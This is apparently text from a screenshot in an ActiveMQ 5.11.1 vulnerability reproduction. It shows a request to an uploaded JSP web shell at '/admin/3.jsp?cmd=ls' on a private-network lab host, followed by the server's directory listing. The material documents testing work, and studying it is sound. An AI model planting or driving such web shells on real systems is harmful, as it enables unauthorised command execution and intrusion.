 不安全 | 192.168.177.137:8161/admin/3.jsp?cmd=ls
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo